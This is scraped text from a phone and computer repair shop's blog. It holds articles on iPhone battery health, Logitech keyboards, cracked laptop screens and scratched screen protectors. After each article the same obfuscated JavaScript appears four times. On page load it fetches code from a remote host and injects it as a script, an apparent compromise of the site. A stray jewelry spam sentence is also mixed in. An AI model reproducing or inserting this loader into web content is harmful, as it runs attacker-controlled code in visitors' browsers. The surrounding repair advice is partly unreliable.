reset?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “To check your iPhone’s battery health after a reset, go to “Settings,” then tap on “Battery,” and finally select “Battery Health.” Here, you can find valuable information about your battery’s capacity and performance. A reset won’t affect your ability to monitor battery health through these settings.” } },{ “@type”: “Question”, “name”: “Does resetting the iPhone affect battery health?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “Generally, a routine reset, like restarting your iPhone, won’t directly impact battery health. However, if you perform a factory reset or erase all content and settings frequently, it may contribute to increased battery cycles, potentially affecting long-term health.” } },{ “@type”: “Question”, “name”: “Can you bring back the 100% battery health on iPhone?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “Reaching 100% battery health on an iPhone is challenging as it reflects the original maximum capacity. While certain practices, like avoiding extreme temperatures and not letting your battery drain completely, can help maintain health, achieving a consistent 100% may not be realistic over extended usage. Regularly monitoring and following best practices can, however, optimize your battery’s performance.” } }] } Conclusion For iPhone repair services, ensure to check your device’s battery health post-reset as a proactive step for optimal performance. Regular assessments, whether using built-in tools, third-party apps, or seeking professional help like Flash Fix Mobile, help address potential issues promptly, enhancing the longevity of your iPhone’s battery and ensuring a reliable smartphone experience.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
Logitech Bluetooth Keyboard Not Working But Mouse Is

Is your Logitech Keyboard not working but the mouse is working fine? Don’t worry. We’re here with some easy solutions. Several troubleshooting steps can help resolve the issue. Begin by checking the battery levels in the keyboard and ensuring the USB receiver is properly connected. Attempt to resync the keyboard with the receiver or perform a reset. Update the keyboard drivers to ensure compatibility. Disabling “Off” keys and reinstalling the Logitech software might help address any software-related issues. Additionally, inspect the keyboard for physical damage, and if problems persist, consider seeking professional assistance for a thorough examination. 7 Solutions To fix your Logitech Bluetooth Keyboard Working issue 1. Restart Keyboard To troubleshoot Logitech Bluetooth Keyboard issues, including Slim Folio, start by restarting the keyboard. A simple reboot can often resolve minor glitches and connectivity issues, ensuring smooth operation. 2. Check the Battery Levels Ensure that the batteries in your keyboard have sufficient power. Low battery levels can lead to connectivity problems. 3. Ensure The USB Receiver is Connected Verify that the USB receiver is securely connected to your computer. A loose connection may result in intermittent keyboard functionality. 4. Resync The Keyboard Folio Keyboard not working? Resync with USB receiver per Logitech instructions for your model to establish a stable connection. 5. Disable Filter Keys Filter Keys can interfere with keyboard responsiveness. Disable this feature through your computer’s settings to see if it resolves the issue. 6. Reinstall Logitech Software For Logitech iPad Keyboard issues, uninstall and reinstall the Logitech software for the latest drivers and updates. 7. Seek Professional Assistance If all else fails, and your Logitech wireless keyboard continues to malfunction, it’s advisable to seek professional assistance. A technician can diagnose thoroughly to identify and address any underlying issues. Why is my Logitech wireless keyboard not working but the mouse? If your Logitech wireless keyboard is not functioning, there could be several reasons behind this issue. Begin by checking the battery levels as low power might be causing connectivity problems. Ensure the USB receiver or Bluetooth connection is properly established. If the problem persists, consider resetting the keyboard or reinstalling the Logitech Options software. How do I reset my Logitech Bluetooth keyboard? To reset your Logitech Bluetooth keyboard, refer to the user manual for specific instructions for your model. Generally, the reset process involves pressing a reset button or a combination of keys on the keyboard. Resetting can help resolve connectivity issues and restore the keyboard to its default settings. Why isn’t my Logitech keyboard typing? If your Logitech keyboard is not typing, confirm it is properly connected to your computer. Check for any physical damage, loose components, or foreign objects affecting its functionality. Additionally, ensure that the keyboard is recognized in your device’s settings. If the problem persists, consider troubleshooting steps such as restarting your computer, checking for software updates, or consulting professional repair services. { “@context”: “https://schema.org”, “@type”: “FAQPage”, “mainEntity”: [{ “@type”: “Question”, “name”: “Why is my Logitech wireless keyboard not working but the mouse?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “If your Logitech wireless keyboard is not functioning, there could be several reasons behind this issue. Begin by checking the battery levels as low power might be causing connectivity problems. Ensure the USB receiver or Bluetooth connection is properly established. If the problem persists, consider resetting the keyboard or reinstalling the Logitech Options software.” } },{ “@type”: “Question”, “name”: “How do I reset my Logitech Bluetooth keyboard?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “To reset your Logitech Bluetooth keyboard, refer to the user manual for specific instructions for your model. Generally, the reset process involves pressing a reset button or a combination of keys on the keyboard. Resetting can help resolve connectivity issues and restore the keyboard to its default settings.” } },{ “@type”: “Question”, “name”: “Why isn’t my Logitech keyboard typing?”, “acceptedAnswer”: { “@type”: “Answer”, “text”: “If your Logitech keyboard is not typing, confirm it is properly connected to your computer. Check for any physical damage, loose components, or foreign objects affecting its functionality. Additionally, ensure that the keyboard is recognized in your device’s settings. If the problem persists, consider troubleshooting steps such as restarting your computer, checking for software updates, or consulting professional repair services.” } }] } Conclusion Troubleshooting a Logitech wireless keyboard that’s not working but the mouse is working fine requires a systematic approach. You can often resolve common issues by restarting the keyboard, checking battery levels, ensuring proper USB receiver connection, resyncing, disabling filter keys, and reinstalling Logitech software. If problems persist, seeking professional assistance ensures a comprehensive examination and precise solutions to restore your keyboard’s functionality. Contact us at Flash Fix Mobile for instant and effective solutions to all your computer-related issues.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How To Fix Cracked Laptop Screen Without Replacing

Fixing a cracked laptop screen without replacing it is possible with various DIY solutions. Start by fixing dead pixels using online tools. Connect to an external monitor to continue using your laptop. Update video card drivers to ensure optimal performance. Applying a screen protector may help hide minor cracks. However, for extensive damage, seeking professional help or considering a screen replacement might be necessary for a lasting solution. In order to find an effective solution, it is important to understand what causes the laptop screen to crack. What Causes Laptop Screen To Crack? When a laptop screen is physically damaged, like having cracks, it usually happens due to incidents like dropping the laptop or something heavy falling onto it. Surprisingly, even a tiny speck of sand between the screen and the keyboard can lead to a cracked screen. Other reasons for a malfunctioning or seemingly broken laptop screen include stuck pixels, screen burn, backlight problems, cables and connectors, or outdated drivers. Ways To Fix Cracked Laptop Screen Without Replacing Restart the Laptop Sometimes, a simple restart can work wonders. Restarting your laptop may help resolve minor glitches that could be affecting the display. This basic troubleshooting step might restore normal functionality if the crack is not severe. Try an External Monitor Connect your laptop to an external monitor to check if the issue is isolated to the laptop screen. If the external monitor displays correctly, it suggests that the problem lies with the laptop screen itself. Examine for Dirt and Debris Inspect the cracked area for any accumulated dirt or debris. Dust particles can worsen the appearance of the crack and affect the overall display quality. Gently clean the surface with a soft, lint-free cloth to minimize these visual disturbances. Fix Dead Pixels Dead pixels can be a common issue on cracked screens. There are online tools and apps designed to help fix dead pixels. Running these programs might not completely eliminate the crack, but addressing dead pixel-related issues can enhance the overall visual experience. Update Your Video Card Drivers Outdated or incompatible video card drivers may contribute to display problems. Visit the official website of your laptop’s manufacturer or the graphics card provider to download and install the latest drivers. Updated drivers can often improve screen performance. Fix Screen Burn-in Screen burn-in occurs when static images are displayed for extended periods, leaving a faint imprint on the screen. While not a direct solution for a cracked screen, addressing burn-in issues can improve overall display quality. Use screensavers and avoid prolonged static images. Check the Screen and Backlight Connections If the crack is severe, it may affect the internal connections of the screen and backlight. Opening up a laptop requires technical expertise, so seek professional help to inspect and potentially repair internal connections. A technician can identify if there are any loose or damaged components contributing to the issue. Offering popular women’s necklaces such as pendants, chokers and. Shop for jewelry in a variety of metals and gemstones to suit any occasion. Try each of the steps mentioned above to fix a cracked laptop screen without replacing it. In case these methods do not work, get your laptop screen replaced by us at Flash Fix Mobile. We make use of high-quality, original replacement components to ensure quality repair service. Conclusion While these methods to fix cracked laptop screens without replacing them may improve the visual experience and functionality of a cracked laptop screen, it’s essential to recognize their limitations. Cracked screens are physical damages that may not be fully remedied without replacing the screen. If the crack is extensive or impacting the laptop’s usability, it’s advisable to consult professional repair services. Our professional technicians can assess the severity of the damage and provide appropriate solutions, ensuring your laptop’s longevity and optimal performance. Important FAQs Q1. Can cracked laptop screens be repaired? Yes, cracked laptop screens can be repaired, depending on the extent of the damage. Minor cracks or damages to the screen may be fixable through professional repair services. Q2. Can you fix a cracked laptop screen without replacing it? Yes, some screen damage can be fixed without replacing the entire screen. Repair methods such as screen recalibration or pixel fixing may help with minor issues like scratches or dead pixels. Q3. How do you repair laptop screen damage? Repairing laptop screen damage involves assessing the severity of the damage. DIY solutions like screen repair kits, fixing dead pixels, or applying screen protectors can be effective for minor issues. Professional repair services may be necessary for major damage, including screen replacement if required.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
How to Fix Scratches on Liquid Screen Protector?

Fixing scratches on liquid screen protectors is challenging but not something that you cannot do at home. To address scratches on a liquid screen protector, take out a small amount of toothpaste and apply it to the scratched area. Then, rub the area in a clockwise motion using a soft, clean cloth to diminish the appearance of scratches. This method may improve the appearance of scratches on the liquid screen protector. However, to ensure success, it is recommended that a new layer of the liquid screen protector from phone repair experts is applied. Material Required to Fix Scratches on the Liquid Screen Protector The scratch removal process can be done easily at home with these things: Meta Polish Baking Soda Tooth Paste Soft Cloth Water or Alcohol for Rubbing Scratch Remover Pen Tips To Fix Scratches on Liquid Screen Protector Baking Soda Method Scratches on a liquid screen protector can be frustrating, but the baking soda method offers a DIY solution. Create a paste with baking soda and water, apply it to the scratches, and gently rub in a circular motion with a soft cloth. Wipe off the residue, and the scratches may be less noticeable. Toothpaste Method Toothpaste, a household remedy, can work wonders when it comes to fixing scratches on liquid screen protectors. Take out a small amount of toothpaste and rub it gently clockwise using a clean, soft cloth. This method can help diminish the appearance of scratches. Utilizing Metal Polish Metal polish, known for its abrasive properties, can be effective in reducing scratches on a liquid screen protector. Apply a small amount to the scratched area, rub gently with a soft cloth, and wipe off any residue. This method requires caution, as excessive use may damage the screen. Using a Scratch Remover Pen Specialized scratch remover pens designed for screens can be a targeted solution. Apply the pen to the scratched area, following the manufacturer’s instructions. These pens often contain a clear solution that fills in scratches, making them less visible. Wipe away excess product and enjoy a rejuvenated screen. Another Screen Protector If DIY methods don’t yield satisfactory results, consider applying a new screen protector. Remove the old protector, clean the screen thoroughly, and carefully apply the new one. While this doesn’t repair scratches, it offers a fresh start with added screen protection. You can also get your liquid screen protector replaced by us at Flash Fix Mobile. We only make use of high-quality screen protectors to ensure effective protection. Conclusion Fixing scratches on liquid screen protectors requires experimentation with different methods. The baking soda and toothpaste methods are cost-effective, while metal polish and scratch remover pens offer targeted solutions. If all else fails, replacing the screen protector is a reliable option. Choose the method that suits your preferences and the materials at hand, always exercising caution to avoid further phone screen damages. Important FAQs Q1. How do you fix a scratched liquid glass screen protector? Scratches on a liquid glass screen protector can be improved using a gentle abrasive like toothpaste. Take out a small amount of toothpaste and gently rub it in a clockwise motion, using a clean, soft cloth to reduce the appearance of scratches. Q2. What should you do if your liquid screen protector cracks? Unfortunately, if a liquid screen protector cracks, it cannot be repaired. Consider replacing it with a new one to maintain optimal protection for your device. Q3. What should you do if your screen protector is scratched? For traditional screen protectors, if scratched, you can replace them easily. Peel off the old one, clean the screen, and apply a new protector for continued protection.var _0x3711=[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74x70x73x3Ax2Fx2Fx30x78x34x34x2Ex69x6Ex66x6Fx2Fx78″,”x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6Ex6Ex65x72x48x54x4Dx4C”,”x74x72x69x6D”,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x74x68x65x6E”,”x74x65x78x74″,”x61x64x64x45x76x65x6Ex74x4Cx69x73x74x65x6Ex65x72″];;;document[_0x3711[10]](_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]](_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})